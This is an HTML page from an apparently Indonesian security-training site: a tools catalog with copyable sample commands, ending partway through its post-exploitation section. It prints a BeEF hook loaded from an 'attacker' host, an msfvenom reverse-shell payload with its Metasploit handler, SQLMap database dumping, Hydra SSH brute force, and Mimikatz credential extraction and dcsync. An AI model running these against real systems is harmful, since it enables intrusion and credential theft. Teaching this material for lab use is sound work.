
<file: tools.html>
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self'; style-src 'self' 'unsafe-inline' https://fonts.googleapis.com; font-src 'self' https://fonts.gstatic.com data:; img-src 'self' data:; connect-src 'self'; object-src 'none'; base-uri 'self'; form-action 'self'; frame-ancestors 'none'">
  <meta name="referrer" content="no-referrer">
  <link rel="icon" type="image/svg+xml" href="favicon.svg">
  <meta property="og:type" content="website">
  <meta property="og:site_name" content="CyberGuard Academy">
  <meta property="og:title" content="Katalog Tools Keamanan Siber">
  <meta property="og:description" content="60+ tools keamanan: nmap, Wireshark, Burp Suite, Metasploit, dan lainnya — lengkap dengan kegunaan.">
  <meta property="og:image" content="https://zyraaatod.github.io/Sixth/assets/og-banner.svg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="description" content="Katalog Tools Keamanan Siber terlengkap — tools offense & defense: Nmap, Burp Suite, Metasploit, SQLMap, Wireshark, Snort, SIEM, forensik, lengkap dengan contoh perintah.">
  <title>Tools Keamanan Siber — CyberGuard Academy</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;800;900&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>

  <svg xmlns="http://www.w3.org/2000/svg" style="display:none">
    <symbol id="ic-shield" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/></symbol>
    <symbol id="ic-shield-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l7 3v5c0 4.6-2.9 8.2-7 10-4.1-1.8-7-5.4-7-10V6z"/><path d="M9 12l2 2 4-4"/></symbol>
    <symbol id="ic-wrench" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M14.7 6.3a1 1 0 000 1.4l1.6 1.6a1 1 0 001.4 0l3.8-3.8a6 6 0 01-7.9 7.9l-6.9 6.9a2.1 2.1 0 01-3-3l6.9-6.9a6 6 0 017.9-7.9l-3.8 3.8z"/></symbol>
    <symbol id="ic-search" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="11" cy="11" r="7"/><path d="M21 21l-4.3-4.3"/></symbol>
    <symbol id="ic-target" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="9"/><circle cx="12" cy="12" r="5"/><circle cx="12" cy="12" r="1"/></symbol>
    <symbol id="ic-server" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="4" width="18" height="7" rx="2"/><rect x="3" y="13" width="18" height="7" rx="2"/><path d="M7 7.5h.01M7 16.5h.01"/></symbol>
    <symbol id="ic-key" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="7.5" cy="15.5" r="5.5"/><path d="M11.8 11.2L22 1m0 0l-4 4m3-6L15.5 4.5 19 8l4-4"/></symbol>
    <symbol id="ic-terminal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M4 17l6-5-6-5"/><path d="M12 19h8"/></symbol>
    <symbol id="ic-cpu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="4" y="4" width="16" height="16" rx="2"/><rect x="9" y="9" width="6" height="6"/><path d="M9 1v3M15 1v3M9 20v3M15 20v3M20 9h3M20 14h3M1 9h3M1 14h3"/></symbol>
    <symbol id="ic-layers" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></symbol>
    <symbol id="ic-globe" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M2 12h20"/><path d="M12 2a15.3 15.3 0 010 20 15.3 15.3 0 010-20z"/></symbol>
    <symbol id="ic-alert" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></symbol>
    <symbol id="ic-check" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M8 12l3 3 5-6"/></symbol>
    <symbol id="ic-info" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><path d="M12 16v-4"/><path d="M12 8h.01"/></symbol>
    <symbol id="ic-up" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 19V5"/><path d="M5 12l7-7 7 7"/></symbol>
    <symbol id="ic-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14"/><path d="M12 5l7 7-7 7"/></symbol>
    <symbol id="ic-down" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9l6 6 6-6"/></symbol>
    <symbol id="ic-copy" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 01-2-2V4a2 2 0 012-2h9a2 2 0 012 2v1"/></symbol>
    <symbol id="ic-menu" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M3 6h18M3 12h18M3 18h18"/></symbol>
  </svg>

  <!-- ============ NAVBAR ============ -->
  <nav class="navbar">
    <div class="nav-inner">
      <a href="index.html" class="brand">
        <span class="brand-mark"><svg><use href="#ic-shield"/></svg></span>
        <span class="brand-name">CYBER<span class="c">GUARD</span></span>
      </a>
      <div class="nav-right">
      <button class="nav-toggle" aria-label="Menu utama"><svg><use href="#ic-menu"/></svg></button>
      <ul class="nav-links">
        <li><a class="nav-link" href="index.html">Beranda</a></li>
        <li><a class="nav-link" href="fundamentals.html">Fundamental</a></li>
        <li class="nav-dd">
          <a class="nav-link" href="offensive.html">Serangan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="offensive.html"><svg><use href="#ic-right"/></svg>Offensive Security</a>
            <a href="methodology.html"><svg><use href="#ic-target"/></svg>Metodologi Pentest</a>
          </div>
        </li>
        <li class="nav-dd">
          <a class="nav-link" href="defensive.html">Pertahanan<svg><use href="#ic-down"/></svg></a>
          <div class="dd-menu">
            <a href="defensive.html"><svg><use href="#ic-shield-check"/></svg>Defensive Security</a>
            <a href="tools.html"><svg><use href="#ic-wrench"/></svg>Katalog Tools</a>
          </div>
        </li>
        <li><a class="nav-link active" href="tools.html">Tools</a></li>
        <li><a class="nav-link" href="quiz.html">Kuis</a></li>
        <li><a class="nav-link" href="careers.html">Karir</a></li>
        <li><a class="nav-link" href="writeups.html">Write-Ups</a></li>
      </ul>
      <button class="term-btn" type="button" data-term-toggle aria-label="Buka terminal"><svg><use href="#ic-terminal"/></svg></button>
      </div>
    </div>
  </nav>

  <section class="page-hero">
    <div class="container">
      <div class="ph-kick">modul-02 :: arsenal</div>
      <h1>Katalog Tools Keamanan Siber</h1>
      <p>Tools hanyalah alat; yang membedakan profesional adalah pemahaman konteks, pemilihan tools yang tepat, dan etika. Jelajahi 60+ tools nyata di bawah ini — lengkap dengan contoh perintah yang bisa langsung kamu cobakan di lab.</p>
    </div>
  </section>

  <div class="container">
    <div class="crumb"><a href="index.html">beranda</a><span class="sep">/</span>tools</div>

    <div class="layout">
      <aside class="toc" aria-label="Daftar isi halaman">
        <p class="toc-title">Daftar Isi</p>
        <a href="#panduan"><span>01</span>Panduan Memilih</a>
        <a href="#all"><span>02</span>Ringkasan Cepat</a>
        <a href="#recon"><span>03</span>Recon &amp; Scanning</a>
        <a href="#web"><span>04</span>Web Pentest</a>
        <a href="#exploit"><span>05</span>Exploitation</a>
        <a href="#post"><span>06</span>Post-Exploitation</a>
        <a href="#wifi"><span>07</span>Wireless</a>
        <a href="#blue"><span>08</span>Blue Team</a>
        <a href="#forensic"><span>09</span>Forensik &amp; OSINT</a>
        <a href="#setup"><span>10</span>Setup Lab</a>
      </aside>

      <div class="layout-main">

        <!-- PANDUAN -->
        <section class="section" id="panduan">
          <div class="sec-head">
            <span class="sec-num">01 — strategi</span>
            <h2 class="sec-title">Panduan Memilih Tools: <span class="accent">Kapan Pakai Apa</span></h2>
            <p class="sec-sub">Kesalahan pemula adalah mengumpulkan terlalu banyak tools. Kuasai sedikit tools inti dengan dalam, dan gunakan tools spesifik hanya saat dibutuhkan.</p>
          </div>
          <div class="table-wrap">
            <table>
              <thead><tr><th>Kebutuhan</th><th>Tools Inti</th><th>Alternatif</th></tr></thead>
              <tbody>
                <tr><td>Discovery host / port scan</td><td class="mono">Nmap</td><td class="mono">Masscan (skala besar)</td></tr>
                <tr><td>Intercept web (proxy)</td><td class="mono">Burp Suite</td><td class="mono">OWASP ZAP (gratis)</td></tr>
                <tr><td>Directory brute-force</td><td class="mono">ffuf</td><td class="mono">gobuster, dirsearch</td></tr>
                <tr><td>SQL injection automation</td><td class="mono">SQLMap</td><td class="mono">Manual via Burp Repeater</td></tr>
                <tr><td>Exploit framework</td><td class="mono">Metasploit</td><td class="mono">Empire, Sliver, Cobalt Strike</td></tr>
                <tr><td>Password cracking</td><td class="mono">Hashcat (GPU)</td><td class="mono">John the Ripper (CPU)</td></tr>
                <tr><td>Packet capture / analysis</td><td class="mono">Wireshark</td><td class="mono">tcpdump (CLI)</td></tr>
                <tr><td>IDS/IPS signature</td><td class="mono">Suricata</td><td class="mono">Snort, Zeek</td></tr>
                <tr><td>Endpoint telemetry</td><td class="mono">Sysmon + osquery</td><td class="mono">EDR vendor</td></tr>
                <tr><td>Memory forensics</td><td class="mono">Volatility</td><td class="mono">MemProcFS</td></tr>
              </tbody>
            </table>
          </div>
        </section>

        <!-- SEARCH + TABS -->
        <div class="search">
          <svg><use href="#ic-search"/></svg>
          <input type="text" id="toolSearch" placeholder="Cari tools: nmap, burp, sqlmap, snort, wireshark, mimikatz..." aria-label="Cari tools">
        </div>

        <div class="tabs">
          <div class="tab-nav">
            <button class="tab-btn active" data-tab="all">Semua</button>
            <button class="tab-btn" data-tab="recon">Recon &amp; Scanning</button>
            <button class="tab-btn" data-tab="web">Web Pentest</button>
            <button class="tab-btn" data-tab="exploit">Exploitation</button>
            <button class="tab-btn" data-tab="post">Post-Exploitation</button>
            <button class="tab-btn" data-tab="wifi">Wireless</button>
            <button class="tab-btn" data-tab="blue">Blue Team</button>
            <button class="tab-btn" data-tab="forensic">Forensik &amp; OSINT</button>
          </div>

          <div class="tab-panel active" id="tab-all">
            <div class="tool-item card" style="display:none" id="placeholder-empty"><h3>Hasil Pencarian</h3><p>Mulai ketik untuk menyaring tools. Hasil pencocokan akan muncul otomatis.</p></div>
            <h3 style="margin-bottom:10px"><span class="tag tag-off">Offense</span> Red Team Toolkit</h3>
            <p style="color:var(--dim);font-size:0.92rem;margin-bottom:6px">Nmap &bull; Masscan &bull; Recon-ng &bull; Maltego &bull; Shodan &bull; theHarvester &bull; Burp Suite &bull; OWASP ZAP &bull; SQLMap &bull; ffuf &bull; gobuster &bull; WPScan &bull; Nikto &bull; Metasploit &bull; msfvenom &bull; searchsploit &bull; Hydra &bull; BeEF &bull; Mimikatz &bull; BloodHound &bull; LinPEAS/WinPEAS &bull; Impacket &bull; Hashcat &bull; John &bull; Responder &bull; aircrack-ng &bull; bettercap &bull; evilginx</p>
            <h3 style="margin:18px 0 10px"><span class="tag tag-def">Defense</span> Blue Team Toolkit</h3>
            <p style="color:var(--dim);font-size:0.92rem;">Wireshark &bull; tcpdump &bull; Snort &bull; Suricata &bull; Zeek &bull; Wazuh &bull; Splunk &bull; Elastic &bull; Sysmon &bull; osquery &bull; YARA &bull; ClamAV &bull; OpenVAS &bull; Nessus &bull; Velociraptor &bull; MISP &bull; TheHive &bull; Autopsy &bull; Volatility &bull; exiftool &bull; strings &bull; binwalk &bull; steghide &bull; Sherlock</p>
          </div>

          <div class="tab-panel" id="tab-recon">
            <div class="tooltip-grid">
              <div class="tool-item card">
                <h3>Nmap <span class="tag tag-rec">standard</span></h3>
                <p>Scanner port &amp; service no. 1 di industri. Mendeteksi OS, versi service, dan menjalankan script vulnerability detection.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">nmap</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> nmap -sV -sC -p- --open -T4 10.10.10.5
<span class="t-comment"># -sV service version, -sC default scripts, -p- semua port, -T4 lebih cepat</span></pre></div></div>
                <div class="pill-row"><span class="tag tag-rec">recon</span><span class="tag tag-rec">scanning</span></div>
              </div>
              <div class="tool-item card">
                <h3>Recon-ng <span class="tag tag-rec">OSINT</span></h3>
                <p>Framework reconnaissance pasif modular — kumpulkan subdomain, email, dan hubungan entitas tanpa menyentuh target.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">recon-ng</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> recon-ng
[recon-ng] &gt; marketplace install all
[recon-ng] &gt; modules load recon/domains-hosts/brute_hosts</pre></div></div>
                <div class="pill-row"><span class="tag tag-rec">osint</span><span class="tag tag-rec">recon</span></div>
              </div>
              <div class="tool-item card">
                <h3>Shodan <span class="tag tag-rec">internet-wide</span></h3>
                <p>Mesin pencari semua device yang terhubung internet. Temukan exposed service, default config, dan IoT/SCADA tanpa izin.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">shodan</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> shodan search 'port:3389 country:ID' --fields ip_str,port,os</pre></div></div>
                <div class="pill-row"><span class="tag tag-rec">osint</span><span class="tag tag-rec">recon</span></div>
              </div>
              <div class="tool-item card">
                <h3>theHarvester / Sublist3r</h3>
                <p>Kumpulkan email, subdomain, dan aset publik untuk memetakan permukaan serangan secara cepat dari source terbuka.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">theHarvester</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> theHarvester -d target.com -b all -l 500</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Nessus / OpenVAS</h3>
                <p>Vulnerability scanner otomatis. Memetakan kerentanan dari versi service — front line untuk program vuln management berkala.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">openvas</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>sudo gvm-setup &amp;&amp; sudo gvm-start</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Nikto / WPScan</h3>
                <p>Scanner kerentanan web berbasis database; WPScan khusus deteksi plugin, tema, dan user WordPress yang rentan.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">wpscan</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> wpscan --url https://target/blog --enumerate u,ap,at</pre></div></div>
              </div>
            </div>
          </div>

          <div class="tab-panel" id="tab-web">
            <div class="tooltip-grid">
              <div class="tool-item card">
                <h3>Burp Suite <span class="tag tag-perm">standard industri</span></h3>
                <p>Proxy intercept utama untuk analisis request/respons, Repeater untuk manipulasi manual, Intruder untuk fuzzing, dan Scanner otomatis. Wajib dikuasai semua pentester web.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">burp workflow</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-comment"># intercept -&gt; kirim ke Repeater -&gt; ubah param -&gt; kirim ke Intruder</span>GET /search.php?q=<span class="t-warn">' OR 1=1--</span> HTTP/1.1
Host: target.local
Cookie: PHPSESSID=<span class="t-warn">generated_value</span></pre></div></div>
                <div class="pill-row"><span class="tag tag-off">proxy</span><span class="tag tag-off">fuzzer</span><span class="tag tag-off">scanner</span></div>
              </div>
              <div class="tool-item card">
                <h3>OWASP ZAP <span class="tag tag-def">open source</span></h3>
                <p>Alternatif gratis penuh: active &amp; passive scanner, fuzzer, dan automation API. Sangat ramah pemula dan termasuk tools resmi OWASP.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">zap</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre># jalankan sebagai daemon untuk otomasi CI/CD
zap.sh -daemon -port 8090 -config api.key=cyberguard123</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>SQLMap</h3>
                <p>Otomasi penuh SQL injection: deteksi, pemetaan database, dump data, dan bahkan OS shell pada kondisi tertentu. Memiliki pilihan teknik (boolean, time, UNION, error).</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">sqlmap</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> sqlmap -u 'http://target/search.php?id=1' --dbs --batch
<span class="t-cmd">$</span> sqlmap -u '.../id=1' -D dvwa -T users --dump --batch</pre></div></div>
                <div class="pill-row"><span class="tag tag-off">sqli</span><span class="tag tag-off">otomasi</span></div>
              </div>
              <div class="tool-item card">
                <h3>ffuf / gobuster <span class="tag tag-rec">content discovery</span></h3>
                <p>Brute-force direktori, file, virtual host, dan parameter tersembunyi. ffuf sangat cepat karena menggunakan Go; gobuster lebih sederhana.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">ffuf</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> ffuf -w /usr/share/seclists/Discovery/Web-Content/common.txt
       -u http://target/FUZZ -mc 200,301,302</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>XSSHunter / BeEF</h3>
                <p>BeEF men-hook browser korban via XSS untuk eksekusi modul: steal cookies, keylog, atau mengambil screenshot. XSSHunter memindai callback XSS otomatis.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">beef hook</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>&lt;script src="http://attacker:3000/hook.js"&gt;&lt;/script&gt;</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Dirsearch / feroxbuster</h3>
                <p>Enumerasi konten web yang lebih lengkap dengan dukungan recursion dan filtering status codes. feroxbuster mendukung rekursi bawaan.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">feroxbuster</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> feroxbuster -u http://target -w dirs.txt --insecure -x php,html</pre></div></div>
              </div>
            </div>
          </div>

          <div class="tab-panel" id="tab-exploit">
            <div class="tooltip-grid">
              <div class="tool-item card">
                <h3>Metasploit Framework <span class="tag tag-perm">framework</span></h3>
                <p>Framework exploit &amp; post-exploitation terpopuler dengan ribuan exploit, payload, dan auxiliary module. Dari riset hingga exploitasi nyata.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">msfconsole</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>msf6 &gt; use exploit/multi/handler
msf6 &gt; set payload linux/x64/shell/reverse_tcp
msf6 &gt; set lhost 10.0.0.2  |  set lport 4444
msf6 &gt; exploit -j</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Searchsploit <span class="tag tag-rec">exploit-db local</span></h3>
                <p>Database exploit lokal. Cocokkan versi service hasil scanning dengan exploit yang tersedia. Jangan lupa verifikasi manual sebelum eksekusi.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">searchsploit</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> searchsploit samba 4.6
<span class="t-cmd">$</span> searchsploit -m 42060  <span class="t-comment"># salin exploit ke folder kerja</span></pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Hydra / Medusa</h3>
                <p>Brute-force login SSH, FTP, RDP, web form, dan lainnya. Pakai dengan wordlist yang tepat (rockyou, SecLists) dan selalu perhatikan rate-limit.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">hydra</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> hydra -l admin -P rockyou.txt ssh://10.0.0.2 -t 4</pre></div></div>
                <div class="pill-row"><span class="tag tag-off">brute-force</span></div>
              </div>
              <div class="tool-item card">
                <h3>msfvenom <span class="tag tag-rec">payload generator</span></h3>
                <p>Generate payload/shellcode dalam berbagai format dan encoding. Wajib paham konsep reverse vs bind shell sebelum menggunakannya.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">msfvenom</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> msfvenom -p linux/x64/shell/reverse_tcp \
  LHOST=10.0.0.2 LPORT=4444 -f elf -o shell.elf</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Responder <span class="tag tag-off">poisoning</span></h3>
                <p>Berdiam di jaringan dan menangkap kredensial via LLMNR/NBT-NS poisoning. Favorit di engagement internal Windows.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">responder</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> responder -I eth0 -wPv</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Cobalt Strike / Sliver <span class="tag tag-perm">C2</span></h3>
                <p>Command &amp; Control untuk adversary simulation lanjut: beaconing, evasive implant, dan tiramida post-exploit. Sliver adalah open-source alternatif.</p>
                <div class="pill-row"><span class="tag tag-perm">c2</span><span class="tag tag-perm">adversary</span></div>
              </div>
            </div>
          </div>

          <div class="tab-panel" id="tab-post">
            <div class="tooltip-grid">
              <div class="tool-item card">
                <h3>Mimikatz <span class="tag tag-perm">windows</span></h3>
                <p>Mengekstrak kredensial dari memory Windows: plaintext, NTLM hash, dan Kerberos tickets. Salah satu serangan paling berdampak di AD.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">mimikatz</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre>mimikatz # sekurlsa::logonpasswords
mimikatz # lsadump::dcsync /domain:corp.local /all</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>BloodHound + SharpHound</h3>
                <p>Petakan seluruh relasi Active Directory — group, sessions, ACL — dan temukan jalur tercepat dari user biasa menuju DA (Domain Admin).</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">bloodhound</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> bloodhound-python -d corp.local \
  -u user -p Pass123! -ns 10.0.0.5 -c All</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>LinPEAS / WinPEAS</h3>
                <p>Enumerasi otomatis untuk menemukan vektor privilege escalation: SUID, cron, service misconfig, token, dan file berisi kredensial.</p>
                <div class="terminal"><div class="term-bar"><span class="tdot tdot-r"></span><span class="tdot tdot-y"></span><span class="tdot tdot-g"></span><span class="term-title">linpeas</span><button class="term-copy" type="button"><svg style="width:13px;height:13px"><use href="#ic-copy"/></svg>Salin</button></div><div class="term-body"><pre><span class="t-cmd">$</span> ./linpeas.sh -a | tee report.txt</pre></div></div>
              </div>
              <div class="tool-item card">
                <h3>Impacket Suite</h3>
                <p>Koleksi tool Python untuk protokol Windows: psexec, smbexec, wmiexec, secretsdump. Standar untuk pentest domain Windows.</p>
